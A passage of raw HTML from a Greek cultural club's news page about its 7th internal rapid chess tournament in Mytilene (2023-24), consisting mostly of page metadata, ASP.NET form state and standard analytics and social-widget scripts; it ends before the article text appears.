

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.veniaminlesviossociety.gr/%CE%9D%CE%AD%CE%B1/ArtMID/548/userid/544/ArticleID/1323/7%CE%BF-%CE%95%CF%83%CF%89%CF%84%CE%B5%CF%81%CE%B9%CE%BA%CF%8C-%CE%A3%CE%BA%CE%B1%CE%BA%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CE%A4%CE%BF%CF%85%CF%81%CE%BD%CE%BF%CF%85%CE%AC-Rapid-Open-%CE%92%CE%B5%CE%BD%CE%B9%CE%B1%CE%BC%CE%AF%CE%BD-2023-24
body_size: 128081
content:
<!DOCTYPE html>
<html  lang="el-GR">
<head id="Head"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	7ο Εσωτερικό Σκακιστικό Τουρνουά Rapid Open Βενιαμίν 2023-24
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta id="MetaDescription" name="DESCRIPTION" content="Την Κυριακή 12 Νοεμβρίου στην φιλόξενη  Αίθουσα του Πολιτιστικού Κέντρου Μυτιλήνης πραγματοποιήθηκε με ιδιαίτερη επιτυχία το 7ο Εσωτερικό..." /><meta id="MetaCopyright" name="COPYRIGHT" content="2026 Powered by OmegaTechnology" /><meta id="MetaAuthor" name="AUTHOR" content="Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/html/module.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/flat-cadetblue/skin.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/templates/_default/newsmagazine/newsmagazine.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/templates/_default/ozone/ozone.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/templates/_default/newsmagazine/stylescss/brown.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/templates/_default/ozone/stylescss/brown.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/portals/_default/containers/flat-cadetblue/container.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/static/rateit/css/rateit.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/resources/search/searchskinobjectpreview.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/static/common/common.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/static/smblight/themes/modern/modern.css?cdv=38" type="text/css" rel="stylesheet"/><script src="/resources/libraries/jquery/1.9.1/jquery.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/eds_jquery/eds2.2.3.js?cdv=38" type="text/javascript"></script><script src="/resources/libraries/jquery-migrate/1.2.1/jquery-migrate.js?cdv=38" type="text/javascript"></script><script src="/resources/libraries/jquery-ui/1.10.3/jquery-ui.js?cdv=38" type="text/javascript"></script><!--[if IE 8]><link id="IE8Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Flat-CadetBlue/css/ie8style.css" /><![endif]-->     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-11414040-29']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <meta name="eds__GmapsInitData" content="{&quot;instanceGlobal&quot;:&quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;:{&quot;maps&quot;:{&quot;api&quot;:{&quot;key&quot;:&quot;&quot;,&quot;libraries&quot;:[&quot;geometry&quot;,&quot;places&quot;]}}}}" /><meta property="og:site_name" content="Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)" />
<meta property="og:title" content="7ο Εσωτερικό Σκακιστικό Τουρνουά Rapid Open Βενιαμίν 2023-24" />
<meta property="og:description" content="&Tau;&eta;&nu; &Kappa;&upsilon;&rho;&iota;&alpha;&kappa;ή 12 &Nu;&omicron;&epsilon;&mu;&beta;&rho;ί&omicron;&upsilon; &sigma;&tau;&eta;&nu; &phi;&iota;&lambda;ό&xi;&epsilon;&nu;&eta;&nbsp; &Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &tau;&omicron;&upsilon; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;..." />
<meta property="og:url" content="http://www.veniaminlesviossociety.gr/Νέα/ArtMID/548/userid/544/ArticleID/1323/7ο-Εσωτερικό-Σκακιστικό-Τουρνουά-Rapid-Open-Βενιαμίν-2023-24" />
<meta property="og:type" content="article" />

<meta property="og:image" content="http://www.veniaminlesviossociety.gr/Portals/0/EasyDNNnews/1323/img-IMG_20231112_142452.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="7ο Εσωτερικό Σκακιστικό Τουρνουά Rapid Open Βενιαμίν 2023-24" />
<meta name="twitter:description" content="&Tau;&eta;&nu; &Kappa;&upsilon;&rho;&iota;&alpha;&kappa;ή 12 &Nu;&omicron;&epsilon;&mu;&beta;&rho;ί&omicron;&upsilon; &sigma;&tau;&eta;&nu; &phi;&iota;&lambda;ό&xi;&epsilon;&nu;&eta;&nbsp;..." />

<meta name="twitter:image" content="http://www.veniaminlesviossociety.gr/Portals/0/EasyDNNnews/1323/img-IMG_20231112_142452.jpg" />
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "NewsArticle",
"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "http://www.veniaminlesviossociety.gr/Νέα/ArtMID/548/ArticleID/1323/7%ce%bf-%ce%95%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c-%ce%a3%ce%ba%ce%b1%ce%ba%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%a4%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%85%ce%ac-Rapid-Open-%ce%92%ce%b5%ce%bd%ce%b9%ce%b1%ce%bc%ce%af%ce%bd-2023-24"
	},
	"headline": "7ο Εσωτερικό Σκακιστικό Τουρνουά Rapid Open Βενιαμίν 2023-24",
	"image": {
		"@type": "ImageObject",
		"url": "http://www.veniaminlesviossociety.gr/Portals/0/EasyDNNnews/1323/img-IMG_20231112_142452.jpg"
	},
	"datePublished": "2023-11-17T17:40:00.0000000",
	"dateModified": "2023-11-17T17:43:34.6800000",
	"author": {
	"@type": "Person",
	"name": "veniamin_admin"
	},
	"publisher": {
	"@type": "Organization",
	"name": "Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)",
	"logo": {
		"@type": "ImageObject",
		"url": ""
	}
	},
	"description": ""
}
</script><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>
<body id="Body"><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">

</div><form method="post" action="/Νέα/ArtMID/548/userid/544/ArticleID/1323/7ο-Εσωτερικό-Σκακιστικό-Τουρνουά-Rapid-Open-Βενιαμίν-2023-24" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="ECr9+qvo/FVtkzep4/7Yl2vXdLT1uK+ioOxPfp/HBoNZtCzOTxHZZpqNAxVSNuQRj8TEFZHE4XCv91b2QyG3zBtXWiIv/Pe/pSuTSqfaXcVTRO0DZuNVOWDIkH4dMoN9EU5PfdkmEG7lCUdkc4erGuxvxXMH4poSnYUUn3NlJnlnlA7GfFY5Ez+zpef4my30aA+spkXbNtX1FZVdxSJC/WJp6g9YoS+/H08OVE7B1vcLqCYBlR7KgrmWpHb6MrBjQr7XbdoB+Mm48nYLXTNN7/rsHqRrEouY3KvnWlTUjcbH1346BAxl6OZq2SU5cMOXfL+PCTCXG5z0okPKjXHbG2ULkexJlq7bXRR5jxcPC6m+mDz2Axox9oRFR/905UCNzIu83o+YUug50oE5REkXbykzZD/KioVoLgbFa+kvJqfsbXqEaIIj5gVKXybGf2FQ8Mw5GEppGoBGs0PVNQAVSxvAIJW/axLGVvFN3hLaVeNxjFK13XYBUaoIUScDnPClZwIcZYsw9oUVhlYKjngqQmtLFgiOz+FTN7YmsTR36+aNMVJTO6cSB4pWiAgEORsZnxagJ6i7guhZ12wkRO1kAjq7WD6f/8OFQ7HbIuTKL436Ev0EPrVtKkreOvezeTeIcswOcTt/5oQnvk5MQ152GKihBCGtueWyeFDG9CnyyOoWN1fJXbVDP5Gfex1up2YhIgOcz5hAYegRjbGwA+hyi70DBnF2Rc+nyVEheNMUgibFv941/Y+5HNrmJ59IU23a2qCirKiip1FDkjY56BgDI5OMda/CfFnWCuQMTmHEOqWuLPdYdrZ7E2Kypze9Y2WV7nCTvqaL7WtYAOvyKxojwVqcsr8zKDzv+DMWnC0Su/lDfMFXMt6DiY4AANFBNpV1Em4fIgJxm1hLGLQCcXBAtiCiTutqxFIra1Q6t3dw6FS0numNkapU+uTEXwZ3c5HTUE89DsWOMYeFNZRTF6khtmGezBOnTOaFg+kbfjv2SGe3P/oJeGj/PASLFm3+brlTHQx9Ny+Iit0+N3gry2S/WomIeXU5ONX4wMIgUAcsSM0BpU9ki6SnN39L3bir1F9IKLL0/Gdxwtq7TuCR9up7LCEO3bsntKv6Quu1H0IJuwmXU+c/XU2WemY9WDBBlep3AGuFRCIKAOY6nGjd5N+gO+MoZqPgE5Q+m04lPLns+NGYqygqJSydyTqoQXhPtyatSeSmCebEllfJI9s0QnA+D+E01TGCYYud5SQAAsGLZDSijqYYhmK4NPfEnAPv3hR8NoEo2i8QauKHQaGh7WJVmwnjNT5pu/SPANX0/tgeFqA5Vv8P9spXQqL7eUyymIH3DAgmS7hsJo3woWNeBXaM4YHl/+pqevy+zha/Yuh7RAG7PZAgacEQa6U4qNICAa01AxGuPQmfTJm23y75WFDyokyFjrNSa6WpRLIuxVfnWXJ5UgXLUr8Za+uvciA14GzHFkeCdEK7DmE/0CLMt0iomfVcU/EW1Rp7UDgr5gUYSua/OhVKEEQCvF2A8IGdb8EdU7iLS/oxIQaZqHt5OmWvEFPnA/7bHBGXXvBvX1kRRSiwQQNRXw1CsqicBUf0JEH66TTSmscBkNHfE+TqU0IbbK6RFYl3W1vTnmyzAhhuSY1nJ7ArxWLh8CL7i/iFXCqNVcVNcqoiZAiL1boFVvcabn48BdeOaAKHa2wGiCAZrrqvS4y6JkxZnJppuC/Z/J6zMSpurHctSRhcgt0bmHfhJ9m8NnlC6cmVaW6IxjhyrK0KwsAJr94cMGx1RgQCoFT+yLClQcYHqM6NeJPIfXssja158ZT80ICHmYndEzHJABPS3nmoxqtp2hGegrpYeNP5Z2oVlzfGPK5PlBe+u/25767zEuaSc3JOUEjh/FwlcdsRvmRSzs5BSO/7WWRmqBhy/aw81d+XQpeouFAwn8jEAlz84lliMCCDUT3yY2yBoUFJkQ9rbr+FX/WfdUWWwfAiXXFQEVzLfp1NxOelGBpOThIPiEVti2S1JhOU8NZueAdN+fW9UI+DpFIkFWdQoNCkatpmDUbtsvNHh0l1bsk+ExmbUZ3BIZoXhHcFs0PicvGex98un6oHTntlAZ/rfIJfEr1StBh/E/qPQEAMXUk4MM1TalovJ1ouRBl4361CxE9WZj/lujAowuVyMAiF3ex9mbUFGBlUa2hEJmNphfjTFeCKfMow1Dy+H6sw6poV8VlL5E93+Rfg07BjAKwCiLKU7e/dJMDs1vnrObw19/pqhjLe+QLxxw1DKRckyqDh0ZIv2plxsC8l6hsuBQs0Rx9Z6Ev/1crNOYf/jO5KzyPVzX4DJwMulmyM25qa1pZm9noFmoNBIUrw5cGQuvmiA3wfaAQkSCO0AMHiVQEcLlqSU4D+fvUQ0PpKmgPTF/xRaXRl2nedkq0cxQe/cvvh413WQ4HI5t+9YSevCzOUZawiLngQoVAWCRP036ECytRBnfl2O+6aYRMcJ6PQ7DBf501yVXHzuhAEyI07MzaaGzTTgOBtR8fWYsDeYERsWfdhX9dG0/01LDEVKyvIVrVki2rXmXaCo/x+MEMBYXFTct0OOT7hrbpY/ZoXF7fbnImTkJ9AogjjP1VzOoj4juDcIA1lRmr9WmlBQlVTJ4JGJM4nvgk4hXpPUoZPhcm2gol9XfRycZ5Y4g5d37aR0PwxOULTt+FfEzGxvErSSnTd9KmvFP6p/gjiSrXWb88D7Dap/nefE1rwqRfzdCj/m+seP68NyOGhGC6jktMjDCAqZzA46gn53UxRkk3w48zfmDEBiuZonZ46ipHMd7LKX4ReSNoYRk4o9+Xf7E4ZeiaQ2m3DWIrWmJynAH6fmJe95ANhxFNHlMmDEFPvFhbI3wPUOUe+f/izYsmLQvLc/i16WHDb/0b5uzwOJDLQyH67L27k7n3uvVV7q34evIGHjFgBTE5Esz1LQdBYSa83y5DApPjBpeeNHoAIYn5GEMzorykxoHW+8FfNRdnf/syjIiz0N9p9H5JWgDfm1w1Ksq9TL/IsFAi7o2JvTsl5VQeVQHUMBifCVzINOMKbM/4mATS2vBzZIV7TYLhXkJn9gptt6Ltb3KgE/[base64]/8vYSMoppnJMR/uR9maDzpVr/AkqvKfrPYJQspGmMXSALz3YrWH6j6OoEGYZmnWtL11j0NaO8Lba5yZ7982V6fbu3Jg4IP1dcgu0BXbSfKJdaDFZWoKV4+j/TZcgobfM1fpQONBsVFchDuc1nN66gT1MCFkKIBLyn8ia81JkI/WTjP7HaH/s0hzrvt+7IB6Bhxgousjd1JeG0VsTeRgIw9Udy1YSEh5bB2ge/phTAd6YIxaZTILSxFxx4H/9WM5eaErAeDhr3ufEzdUKna/wBVpJMG7fUZF1+7W6HjOvrOwgs2+KXGB4eEPjKD37zHNt/IHi54xkylJscd+bTBK7ORsoLDYxR0xIXzSTiWuwOsaCJbJOP458rQOymNlxBloJ787zknpf4bNcdOUx2kJlMMcpQvzMIk2j7j66X0kAv6g3wcqCJgIszakoeXYoGAOQe5DAnrmCQ483FHhe7UxPYKsoffmFifA3+PE61yTPh/czTXQzuPOgrnuvB89+NhlcSed3vkfR5Cx/3AbJoO+gzxqJFRcGhHR9bVmXh02hEeRSpshKO1AvlLANhohSnbs+MuihHnnuF+4FPYlfxvOUgcx6/9HSpy6yv3rFix8muZ7JMZKNS7xwH/9DXV/jclHU6aShx0/pVl4GVZEMkHnGcLSffqIbnbjiIrIx/PYwWSEGxX3rWh/Jo1Ch6f3twhlKTWTNsAl9AmH7gFbVydLD3aCttT9cGWJYKxae6wVeUffdF4at8Ana5OeoOdOMRtobqchtHQhkn0Q8NYk4iHhCi3VaJYnV180jFVNNEQGAuG/G0Alp5/Xn3OIQSFDnWliClJY1akd+lGF61GQoS0hwcEjlwh1HIcYSQxI6PurH5/ttkGLpOpRA4JKBLVMZKi0vbhKWsItgcoIaRCose3z5JZcHEEefeRptlQf+zzqWJSV8qnKNLAVKzjzyFqbTnBqzeX04ATTQw2qF8Exgp08ysNivZsVBGg6G9g46037qkgBLkqoSaBvbA7JE2iqRosMqTvkxNH7KBflOYN19/en1qYealj1bDufRE1g1znlgTgQWqoizAQ/VreWC/4fPqXY4sFqR0b0JEFMifN0Tkp5TcsHdVC5wnqeg5TrXIAgcCsu8WqkVzmxcot5U69a25+9WPYRKS3ox6f9rhb9kOTcgSxhyrqvec1+6dHmR34kt5TAu4Kc+5F1G+nGhuPnuJ+74/[base64]/dDZQCP+O8tVyt34AImtMK6IEatfUMm1PvRqZ9LL4a4d0ubXCC5PsgJR1YoFrnonfF8E6HkK20IdZ9G/EbY3sRr6OcVwCGM1410+wGqjGF08luWxtn7S88muTRUYcAdO4EDGHa6bUZQVAUSeBd4/Ws469Yy3vC7nEbzapz6UE3228GslWpD3yEk1RUxvLRBFvt3oLAzcdGGUo41iPiuyUUkL5IzHrJ6AH79ZZXk9TH/zdyc7ES5x2EQODmsqPXsofkoPSoD5/3bz8KConVFCzorV0L68CitqLE+dSWyd0IeYYI0sVdOeL/0ypOPRMW/OClrXRXtG5DoDd+WUJZa3h5saGgD17XRv+R122V8pUuu1o2TV9qAqbCvY5GEUr6PDCQmPX/bUcJ3m5kHL6EDZImLWNjEjvO+5AmWQFg7m+lefSrKXMZjfxQlmSc5uDl+HkeSU5Tt9K6ZyGnJ/+WeG1ot39rAHIssI0eS7cIB98YGihx0aI/L+lPu6SvA61gcSDTZONHHSzIrEgXcZiRgetF1ZFGrGpEvk0qSLu9WZguC/4uGbzxBFrFtk61n4cFfCa+OVoVvWQ2O6rHuK9Rq0Unho4qVtuczyQ9cPQ3yWsNyvl2V9d5v+tRDEO8S2gBPXkaQZy6Ix49bPv6dOXnE4HWUGu9Teo/SsrWGRBHlmrY5DUAFrdwPJE6D9dIRMy0P2+huhZfzmCSPHd/h3muksj8ScAll4mKcgioepkL5//F76709D8NV6cglTHMR1f9ayd66dUJLP+hIyDH+cObXlqZJA4JgXgnJVIVoEXdCzM4F1xBtoOg4ZKbbQSSHUIt7oBvQRL+3U3Z5x6vsX3r8W25yrYA9/lBWvYBxiIiCWvP4UC5ZjycgdWfAz3Qofy8Y27y/yr/QcxywUzh1NqHl8EG/3YN/NBZMuM7Az+3e0JexFwsgpNBG2NvLfTWx/k4TPu/Vsx0FtaRZprsgVYyFQdoXHcEM6zgkTXPwAnEfHji/7wMzJVnRkyymOZIsqfATjyWW5QdSdGRUtcvjk7y+QHXsrW/P5CTdVinTrlsbewtoTvdzgCpBJ6S9vDFm8+Zvacv0LoxSCcZDqDtLREbnMo0EnNwFIqAtjiKoDniILXZwQ8vvNvSyuUVuIkidCiwhEtFylPA/lMV6jikbM8SEqLWg2P5lyCkTOizsdiki6QNAznePvwazX5ddXwbJ9Xg4uhDTze06Rroth2kF53PhdSJmam1X2AndHi+YySv7cdPPUnRaSOr/qK/W7j/DEcPqBhI91gOBcK814glEr2X1XQBAz/[base64]/ZcUiAISDommgFbANv1Nwc4tJHRueVHyZqo3DL97my0nFrDRUyLvLguGGkp1d4HMGr8D/6vq+x3ZNSujpldYpy3FMeZOuyfvtk56ILods0qTsloA+Hfc11Dk6nnyrdH1mlE+QVjSF8IBrOogp4sKI+waMwc6S8sIEAV5WmzdkKVFTRG9pIKTUHSM+IXDHR9JyEeFzEylkRWjjuB4PEoh5Non/+wGFeCRNrISbs18q4Gtfqn2PRA17umRTYQ+XJyxCMKIEvBtW57T0y4Yz6YDvPnLDROXxAOeOUSNPRI9D+mtZ06j5LP/WrHsAseJOENuzoTinb8bbC4duoWgEN0zlo9L1gHgNBER3z+Rysm+3gnWrLFGGuOHuIxUF11ra3Ap9X2iizcfWuGfbS7VwhmRyYDl/jffHfYxnl2oU3hNeM+VJMc5/aap6wbpvkSsceu5wuqqCIoNB6pgbVJml6VmNe4BrhuVXd/kQJ+uuvaf//7gGLk7IhDmnlIJdZqYr1J+4moYPM6uzj5KV37I0zFD07piiC2XKgGPiMAMgPVuknL+ofHRoymhB+qKOJ8n2Q1b4zdpfjUvloM9d71dqB9zjdd05CsZiburRGi048+OgUmci4BZkaKtLlMi6bCfgTWm2emXnATtICQlBpef1cel/Bj8OwU67n9qOjryyyYT75nnWs5kWw+VtLd1PU9+EP3I8y5YcZl+cUF4PTe/HSxIvhcYkPgHse+fLRYW1n5Sob9fhfzaoBltEjSqB/L7dMy3T1qHFPQbPIAnair1Mux8QnunL66qB7dV2Tth2cCS+/gwLn69E1Q25IOmJAgNf+iiN/dM0psGD0GkViaX46Ev4l9CYjxcyytCLNibqSx9NIdlHNA59fxu+KENa/3OIUqVnBtfyfSF1bi2JAiBKzi1Who4dIX5d/w6IHYQN5sbsLKJT1tGwt7H3ah/Kli2BYwyBTzjsqWy3Ql0snQDOFPCkFYpo10XQUZpa79b3+qhtlLQZoWXEu/TZTPs5KhcqqeJcqYGKdkGexRSJl/5/etmI5klcdsxLnuCVlMQTa9OhRvVykD4NBaXUGGuJuGTDEGZyQnup3b8xm3WeumuyC+BuDWyvVic8HKJeZ0fOtPYo0GHeYcIFNyok1ISqJC1voasSr/m9HM/[base64]/hWpHMRqZdNBzH02XHiHLYmObxmyBniszh6YoFv0jfyZ1dsTARA+YXGcMZD+bwhOpMewalJmuDixzTAetyQOflJQjMBegY37sHyF8XrHpyiZfXKJ4IsMlawuD3B8uTeRmSwWDSpSqRdRgnZkMq3AdobBXGC/97GUAA2rOa/4V5isqZUUrxbUDX1JjP94iUnr8H3kxX1VhcUCE3eOtXZH4xcf6LiQ1QqE0LUo0c+ogodA/MbWDr2DT7rcI/RGmtw0LqTbJzskIj176vB2MoSq0eO7Xhic0dJezwWsK+LQXlBrQHtXl9ZGlo6OpJu7nxkSSUJjJmZPaD6xWF1/Ocoz/E8XHPssCtt07WV3xL0oNR1qrgETrZBBKwimZ/Oj2jXweZu22AQkZ0fg/WACHwvc8MRLQDt6GsFWwIVUNUtHWTsOAh3xXKl+vqPVhIqZ5zpbt6EV50jA8E+s3u6T6OSuoTl+JtftK03pW/mh6rpRVahjv91QfNmkx6+i04XPC6IIFpr31sxwVlE7GkbleuPBv3kHLxtKdKx/cxC2gyKs9FVIo8Tm3ZPttUK8xfNBGfUtS5m9qkRrmiQT2Zp8/0xQfPT6MkgDrO5x8z+YQWyNenhzsESmwjgZWzkHwN/Fkh57Io5tMT/Y71r9OvE4JndAhPKFJkpyqV096jEmtLnOMwgkvnU23erqiK8u48FLrinNWOxOQ0tX20xflUTqH2Ne8+VZpeBGpka2yIUxmB30/nkGJCGhgtiPNPh9xLeDGknTBLPsi+DHj7Y+c7YO7Nzt4PMZRSBDSlH+yFjPl3ucY+btoRnDSAJ/JM369v3NLWuaoa3EAdaHfjML84F6kX3c9tM/SatsZMlaIq1IhQVZW035w3Nm8zit7NIQrWmdDa6U/[base64]//ns/OuARUOvPPLz8noNaW9egREOeNR/uHFI8C0j6tXPBawQTds3jSG0iJysf6E2qMrbzCZHeljR43DIE9RmITeqLlNROzT/N/5Uq6JZqd6zjA/Zmyxq3THgN3m7hBKBR3Dy+bXw6gE7f/smY445SmEB99fQvXNVxBIuYvzSyraNJ47AwZ2iy6lqtobSGg1ZKumheWYpDZbLo60/iwUcV6EMQSjoV8L7cwi5MDdZtQN8C0wsKrw3V8YgvvAZBLNBf/X4iYpfa5tzUEUsT1IdvYJZlSSh2E8REkTz0oBQbHcH0AuoHweJvGFG4ctYUuFE9/8pA3sz4Ol/3CXQRW+h+jdes6Bj8h2O1qN1qTlS7+6ACm64VQC1A/klxZTOSQev8pHjwBOqFmCCXttWAsfJ8MiQJ+6x2hxnzGefpMqcZQYEumBZDM07rfXlQVOgfyetjwkMEr9MHAbMYTU9x40iXvXt9lyh06RhgRDz+MvHgGEynYgzQHJPBw3w+53zxUGDNE7Ou003AmfOnR/gjTSb+z+2YYO3SnDhXQrPeFlO5Iyrky5uTs/PPF9GTxATaiAi27w2WMN/z+JSoO3OvRa5vmEiI/r4epNxJoTC6D8ZPuSMrgNMQscXgVtBW8u4O/8MoRqiCnE7SmDl39fZknPIn6m+R612mUYG2wKIOAGIaMR8JX0OkEj+AiaM1YHEe8p6NbdZlTOlmLXvDj3Av8gBnS45CUSGNI8nDDGhGfUg65QN+GLK6N0mzI8FeNCHLetg4lFYq1Q70aJZKsFP5ag0t8j6Rft3B5DnLRcAODmh/Av2CSY/8KWKS5Yl37fB2p30Y84GZDte+QdoFeea71z9scuYlfCrF5tFUtFvsX9FiuGJC+vPqnklFD0iDQX0BILrT4HNz/brz2L9ouC8n60k6cz1/kpSbF/67bt5uwS2hwDYl3sRuXpqntjqoMp5FpEgt2FE+wWlZVx/d1yGhT8qQhkLIV2JOYj2t28Y+RrSEtIhSirUcKm+2W4vy88Qt1JPjf53MZ2W6X77N9QDSW1Lt45AZMiRTP7zLtSAczW2UtrxHj/9FFvswgKc9GAtOuR+FqMtYsb5WCQIyCEmjp3CzoKCusl6qiS5TxMttBkVoHsEJmGvMeokJiHwNhH3EDD/9okX4RYkwHgLZJa6AHsnNGC3ETn44hqLGBlEUsqFoGBuUiKDJOg+GifjZ5Mrcj/Cczgxa1vzTWd+Zvtsxo403cXuhd4Uuiz5RDU1kWdG27PDYgZGf6pUv+aqtobbb6dl/krR4i5o0nEkKotZ9g12SMOhgPRCagoKyL+Iqz8DBcRzN7f26MTRvJd739WE6NLC0OUwC76efB2MeYmPQRLUQtyvxmsacnmwvAv2wpNDdz3A+A68mYC/gjVL45rdxjg7T185/e3omcSB15Pfdf4lTrGuwndTShjf4vdq8f5naNU3VEe6LSTbvlb28TNM1RNxwGprJSvGeXq+jx5oKV+raiJkFXotgC1MQRujZuLTlAYsRpMdIya9HoXNniH5dZOZCuePFccl12JJAy0/X9zB8LmY0RW4R7ES5MrfHeakBQFxTrCy3/m7/6kGx+w4wk717WPTh6/PqInNccWwKwLvMgpSXfRqz2NoYPtWxMl//Wap" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=IJdkds91fl0DOoGQ7Q0CY2KPHbGfxBZiDjwkcSZRnLgMYRUwRF4Dddn0up5-o6gqc-rmZUkAVglkUNLL0&amp;t=637729696233813844" type="text/javascript"></script>


<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script src="//assets.pinterest.com/js/pinit.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Hh9rxuAfHPZGHpd18ygdxGDeUT81M2dADxjAnrlvKaW5_Ib-8PChipl4yGBK7UDGgiWS0NvplcZ4DeoGZxKizPXavMzHJM83lrenGmnyvATWomYj29o0NAy84iPXR3j-ocY2tidlJKCAEkYH0&amp;t=fffffffff812781c" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"el-GR","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"πμ","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402293599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d MMMM yyyy h:mm:ss tt","LongDatePattern":"dddd, d MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"d MMMM","PMDesignator":"μμ","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d/M/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM 